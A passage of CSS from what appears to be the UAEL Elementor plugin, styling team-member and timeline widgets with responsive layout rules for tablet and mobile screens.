  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-content .uael-team-social-icon {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
  }

  .uael-tablet-team-member-align-center .uael-member-wrap,
  .uael-tablet-team-member-align-center .uael-team-member-wrap,
  .uael-tablet-team-member-align-center .uael-team-member-content,
  .uael-tablet-team-member-align-center .uael-separator-wrapper,
  .uael-tablet-team-member-align-center .uael-team-member-image,
  .uael-tablet-team-member-align-center .elementor-social-icons-wrapper {
    text-align: center;
  }
  .uael-tablet-team-member-align-left .uael-member-wrap,
  .uael-tablet-team-member-align-left .uael-team-member-wrap,
  .uael-tablet-team-member-align-left .uael-team-member-content,
  .uael-tablet-team-member-align-left .uael-separator-wrapper,
  .uael-tablet-team-member-align-left .uael-team-member-image,
  .uael-tablet-team-member-align-left .elementor-social-icons-wrapper {
    text-align: left;
  }
  .uael-tablet-team-member-align-right .uael-member-wrap,
  .uael-tablet-team-member-align-right .uael-team-member-wrap,
  .uael-tablet-team-member-align-right .uael-team-member-content,
  .uael-tablet-team-member-align-right .uael-separator-wrapper,
  .uael-tablet-team-member-align-right .uael-team-member-image,
  .uael-tablet-team-member-align-right .elementor-social-icons-wrapper {
    text-align: right;
  }
}
@media only screen and (max-width: 767px) {
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-content,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-separator-wrapper,
  .uael-member-image-pos-left .uael-member-stacked-mobile .uael-team-member-image,
  .uael-member-image-pos-left .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-right: 0px;
  }
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-content,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-separator-wrapper,
  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-image,
  .uael-member-image-pos-right .uael-member-stacked-mobile .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-left: 0px;
  }

  .uael-member-image-pos-right .uael-member-stacked-mobile .uael-team-member-content .uael-team-social-icon {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
  }

  .uael-mobile-team-member-align-center .uael-member-wrap,
  .uael-mobile-team-member-align-center .uael-team-member-wrap,
  .uael-mobile-team-member-align-center .uael-team-member-content,
  .uael-mobile-team-member-align-center .uael-separator-wrapper,
  .uael-mobile-team-member-align-center .uael-team-member-image,
  .uael-mobile-team-member-align-center .elementor-social-icons-wrapper {
    text-align: center;
  }
  .uael-mobile-team-member-align-left .uael-member-wrap,
  .uael-mobile-team-member-align-left .uael-team-member-wrap,
  .uael-mobile-team-member-align-left .uael-team-member-content,
  .uael-mobile-team-member-align-left .uael-separator-wrapper,
  .uael-mobile-team-member-align-left .uael-team-member-image,
  .uael-mobile-team-member-align-left .elementor-social-icons-wrapper {
    text-align: left;
  }
  .uael-mobile-team-member-align-right  .uael-member-wrap,
  .uael-mobile-team-member-align-right  .uael-team-member-wrap,
  .uael-mobile-team-member-align-right  .uael-team-member-content,
  .uael-mobile-team-member-align-right  .uael-separator-wrapper,
  .uael-mobile-team-member-align-right  .uael-team-member-image,
  .uael-mobile-team-member-align-right .elementor-social-icons-wrapper {
    text-align: right;
  }
}.uael-timeline--center .uael-timeline-left .uael-timeline-date-new,
.uael-timeline--center .uael-timeline-right .uael-timeline-date-new,
.uael-timeline-marker,
.uael-timeline-widget,
.uael-timeline-right .uael-timeline-date-new,
.uael-timeline-main .uael-year {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-timeline-widget {
    position: relative;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-timeline-main #infscr-loading {
	left: 0;
	text-align: center;
	margin: 0 auto;
	z-index: 1;
	height: 150px;
}

.uael-timeline-main #infscr-loading img {
	margin-top: 10px;
	width: 100%;
	max-width: 150px;
}

#infscr-loading div,
.uael-timeline--center .uael-timeline-date-hide {
    display: none;
}
.uael-timeline-heading {
    margin-bottom: 10px;
}
.inner-date-new p {
    margin-bottom: 0;
}
.uael-date-inner .inner-date-new p {
    margin-bottom: 0px;
}
.uael-timeline__line {
    background-color: #eeeeee;
}
.uael-timeline-main .uael-days .in-view .in-view-timeline-icon {
    background: #5cb85c;
}
.uael-timeline__line__inner {
    background-color: #5cb85c;
    width: 100%;
}
.uael-timeline-main .timeline-icon-new {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
}
.uael-timeline-shadow-yes .uael-day-new {
    -webkit-filter: drop-shadow(0px 1px 4px rgba(0,0,0,0.5));
    filter: drop-shadow(0px 1px 4px rgba(0,0,0,0.5));
}
.uael-timeline-field:not(:last-child) {
    margin-bottom: 20px;
}
.uael-timeline--center .uael-timeline-widget.uael-timeline-right,
.uael-timeline--right .uael-timeline-widget {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.uael-timeline--left .uael-day-left .uael-events-inner-new,
.uael-timeline--left .uael-day-right .uael-events-inner-new,
.uael-timeline--left .uael-days {
    text-align: left;
}
.uael-timeline--right .uael-day-left .uael-events-inner-new,
.uael-timeline--right .uael-day-right .uael-events-inner-new,
.uael-timeline--right .uael-days {
    text-align: right;
}
.uael-timeline--center .uael-timeline-date-new {
    display: block;
}
.uael-timeline--right .uael-timeline__line {
    right: 16px;
    left: auto;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow:after {
    top: 0;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    right: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow {
    right: -12px;
}
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow {
    right: -10px;
}

.uael-timeline--right .uael-timeline-marker,
.uael-timeline--right .uael-day-new {
    max-width: 100%;
    position: relative;
}
.uael-timeline--right .uael-day-new {
    margin-right: 14px;
}
.uael-timeline--right .uael-timeline-marker {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--right .uael-day-new {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-timeline--left .uael-timeline-marker,
.uael-timeline--left .uael-day-new {
    max-width: 100%;
    position: relative;
}
.uael-timeline--left .uael-timeline__line {
    left: 20px;
    right: auto;
}
.uael-timeline--left .uael-timeline-marker {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--left .uael-day-new {
    margin-left: 14px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.uael-timeline--left .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow:after {
    top: 0;
}
.uael-timeline--left .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}
.uael-timeline--left .uael-timeline-right .uael-timeline-arrow {
    left: -10px;
}

.uael-timeline--left .uael-timeline-left .uael-timeline-arrow {
    left: -12px;
}

.uael-timeline-marker {
    background-color: #eeeeee;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    position: relative;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 1;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.uael-timeline-main .uael-days .animate-border:hover .uael-timeline-marker {
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.uael-timeline--center .uael-timeline-marker {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.uael-timeline--center .uael-day-new,
.uael-timeline--center .uael-timeline-date-new {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 100%;
    position: relative;
}
.uael-timeline--center .uael-timeline-right .uael-day-new,
.uael-timeline--center .uael-timeline-left .uael-day-new {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -moz-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
.uael-timeline--center .uael-timeline-right .uael-day-new {
    padding-left: 0;
    padding-right: 12px;
}

.uael-timeline--center .uael-timeline-left .uael-day-new {
    padding-right: 0;
    padding-left: 12px;
}

.uael-day-right .uael-events-inner-new {
    text-align: right;
}
.uael-day-left .uael-events-inner-new {
    text-align: left;
}
.uael-events-inner-new {
    padding: 40px;
}

.uael-timeline--center .uael-timeline-left .uael-timeline-date-new {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-timeline--center .uael-timeline-right .uael-timeline-date-new {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.uael-timeline-left .uael-date-new {
    margin-right: 10px;
}
.uael-timeline-right .uael-date-new {
    margin-left: 10px;
}
.uael-timeline-right .uael-timeline-date-new,
.uael-timeline-arrow-center .uael-timeline-widget {
    -ms-flex-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
}
.uael-timeline--center .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--center .uael-timeline-left .uael-timeline-arrow {
    top: 0;
    width: 10px;
    height: 40px;
    position: absolute;
}

.uael-timeline--center .uael-timeline-right .uael-timeline-arrow {
    right: 0px;
}

.uael-timeline--center .uael-timeline-left .uael-timeline-arrow {
    left: 0px;
}

.uael-timeline--left .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-timeline-left .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-timeline-left .uael-timeline-arrow:after,
.uael-timeline-arrow-center .uael-timeline-left .uael-timeline-arrow,
.uael-timeline-arrow-center .uael-timeline-right .uael-timeline-arrow,
.uael-timeline--center .uael-timeline-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-timeline-left .uael-timeline-arrow:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.uael-timeline-arrow-bottom .uael-timeline-widget {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.uael-timeline-arrow-bottom .uael-timeline-left .uael-timeline-arrow,
.uael-timeline-arrow-bottom .uael-timeline-right .uael-timeline-arrow {
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.uael-heading-bottom {
  margin: 0px;
}

/* By default content alignment - alternate */
.uael-day-right .uael-events-inner {
  text-align: right;
}
.uael-day-left .uael-events-inner {
  text-align: left;
}
.uael-timeline-arrow-top .uael-timeline-date-new .uael-date-new,
.uael-timeline-arrow-bottom .uael-timeline-date-new .uael-date-new {
    padding-top: 8px;
    padding-bottom: 8px;
}
/* Card animation css */
.uael-events-inner-new,
.uael-timeline-arrow {
  -webkit-transition: background .2s ease-in-out;
  transition: background .2s ease-in-out;
}
.uael-timeline-arrow:after {
  -webkit-transition: border-color .2s ease-in-out;
  transition: border-color .2s ease-in-out;
}
/*.uael-content,*/
.uael-date-new {
  -webkit-transition: color .2s ease-in-out;
  transition: color .2s ease-in-out;
}

.uael-timeline-widget.uael-timeline-left.hide-events .uael-events-inner-new,
.uael-timeline-widget.uael-timeline-left.hide-events .uael-date-new,
.uael-timeline-widget.uael-timeline-right.hide-events .uael-events-inner-new,
.uael-timeline-widget.uael-timeline-right.hide-events .uael-date-new {
  visibility: hidden;
}

/*.............................CSS..................................*/

.uael-timeline-main .uael-year {
  position: relative;
}
.uael-timeline-main .uael-year span {
  display: inline-block;
  padding-bottom: 6px;
}

.uael-day-left .uael-timeline-arrow:after,
.uael-day-right .uael-timeline-arrow:after,
.uael-timeline--left .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after {
    content: '';
    position: absolute;
    display: inline;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
}
.uael-day-left .uael-timeline-arrow:after {
  left: 0px;
}
.uael-timeline--right .uael-day-left .uael-timeline-arrow:after {
    right: 0;
}
.uael-day-right .uael-timeline-arrow:after {
  right: 0px;
}
.timeline-icon {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 100px;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.uael-timeline-main .uael-date .inner-date-new {
  white-space: nowrap;
  margin: 0px;
}

.uael-timeline-main .uael-timeline__line {
  position: absolute;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.uael-timeline--right .uael-timeline__line {
  position: absolute;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
}

/* RESPONSIVE ALIGNMENT OF VERTICAL SEPARATOR. */

/* DESKTOP */
.uael-timeline--center .uael-timeline__line {
  left: 50%;
  right: auto;
}

/* Icon transition animation */
.uael-timeline-main .in-view i.in-view-timeline-icon {
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-in-out;
  -webkit-transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
  transition: background 0.25s ease-out 0.25s, width 0.25s ease-in-out, height 0.25s ease-in-out, color 0.25s ease-in-out, font-size 0.25s ease-out;
}

/* CENTER CSS STARTS */

.uael-timeline--center .uael-days  {
  text-align: center;
}
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after {
  content: '';
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* CENTER CSS ENDS */

/* Border CSS */
.uael-timeline--center .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--right .uael-day-left .uael-timeline-arrow:after {
  border-left-style: solid;
  border-left-width: 13px;
	border-left-color: transparent;
}

.uael-timeline--left .uael-day-right .uael-timeline-arrow:after,
.uael-timeline--center .uael-day-left .uael-timeline-arrow:after,
.uael-timeline--left .uael-day-left .uael-timeline-arrow:after {
  border-right-style: solid;
  border-right-width: 13px;
	border-right-color: transparent;
}
/* Border CSS Ends */

/* Loader CSS */
.uael-timeline-wrapper .jscroll-loading img {
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
}

@media screen and (max-width: 1024px) {
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline__line {
        position: absolute;
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-hide {
        display: block;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-events-inner-new {
      text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline__line {
      right: 20px;
      left: auto;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      max-width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline__line {
      left: 20px;
      right: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      margin-left: 16px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-marker {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -moz-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
      -moz-box-flex: 0;
      -ms-flex-positive: 0;
      flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -moz-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow:after {
      top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow {
      /*top: 0;*/
      width: 10px;
      height: 40px;
      position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow {
      left: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow {
      left: -12px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-days {
        text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-timeline-arrow:after {
        content: '';
        position: absolute;
        display: inline;
        width: 0;
        height: 0;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-widget.uael-timeline-right {
        -webkit-box-orient: unset;
        -webkit-box-direction: unset;
        -webkit-flex-direction: unset;
        -moz-box-orient: unset;
        -moz-box-direction: unset;
        -ms-flex-direction: unset;
        flex-direction: unset;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-new {
      -webkit-box-flex: unset;
      -webkit-flex-grow: unset;
      -moz-box-flex: unset;
      -ms-flex-positive: unset;
      flex-grow: unset;
      -webkit-flex-basis: unset;
      -ms-flex-preferred-size: unset;
      flex-basis: unset;
      max-width: 100%;
      width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-day-new {
      -webkit-box-ordinal-group: unset;
      -webkit-order: unset;
      -moz-box-ordinal-group: unset;
      -ms-flex-order: unset;
      order: unset;
      padding-left: 0;
      padding-right: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-day-new {
      -webkit-box-ordinal-group: unset;
      -webkit-order: unset;
      -moz-box-ordinal-group: unset;
      -ms-flex-order: unset;
      order: unset;
      padding-right: 0;
      padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-right .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-date-new  {
      display: none;
    }

    /* CSS for right alignment */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-widget {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -moz-box-orient: horizontal;
        -moz-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-right .uael-events-inner-new {
        text-align: right;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline__line {
        right: 16px;
        left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        left: auto;
        right: 0;
        width: 10px;
        height: 40px;
        position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow {
        right: -12px;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        right: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        margin-right: 16px;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-marker {
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -moz-box-flex: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-days  {
        text-align: right;
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-timeline-right .uael-timeline-date-new {
        display: none;
    }

    /*Border CSS*/
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-day-left .uael-timeline-arrow:after {
      border-right-style: solid;
      border-right-width: 13px;
      border-left: none;
		border-right-color: transparent;
    }

    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-tablet .uael-timeline-res-right .uael-day-left .uael-timeline-arrow:after {
      border-left-style: solid;
      border-left-width: 13px;
      border-right: none;
    }
}

@media screen and (max-width: 767px) {
    .uael-timeline-responsive-none .uael-events-inner-new {
        padding: 15px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-hide {
        display: block;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-events-inner-new {
      text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline__line {
      right: 20px;
      left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      max-width: 100%;
      position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline__line {
      left: 20px;
      right: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      margin-left: 16px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-marker {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -moz-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-box-flex: 0;
      -webkit-flex-grow: 0;
      -moz-box-flex: 0;
      -ms-flex-positive: 0;
      flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -moz-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow {
      width: 10px;
      height: 40px;
      position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow {
      left: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow {
      left: -12px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline-left .uael-date-new {
        margin-right: 10px;
    }
    .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-days {
        text-align: left;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-timeline-arrow:after {
        content: '';
        position: absolute;
        display: inline;
        width: 0;
        height: 0;
        border-top: 12px solid transparent;
        border-bottom: 12px solid transparent;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-widget.uael-timeline-right {
        -webkit-box-orient: unset;
        -webkit-box-direction: unset;
        -webkit-flex-direction: unset;
        -moz-box-orient: unset;
        -moz-box-direction: unset;
        -ms-flex-direction: unset;
        flex-direction: unset;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-new {
        -webkit-box-flex: unset;
